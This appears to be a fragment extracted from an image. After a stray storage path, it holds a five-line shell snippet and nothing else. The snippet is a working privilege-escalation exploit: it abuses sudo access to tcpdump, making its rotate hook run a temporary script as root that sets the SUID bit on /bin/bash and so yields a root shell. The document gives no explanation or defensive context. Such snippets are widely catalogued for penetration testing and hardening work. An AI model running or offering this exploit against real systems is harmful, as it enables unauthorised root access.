 1 COMMAND='chmod +s /bin/bash'
2 TF=$(mktemp)
3 echo "$COMMAND" > $TF
4 chmod +x $TF
5 sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root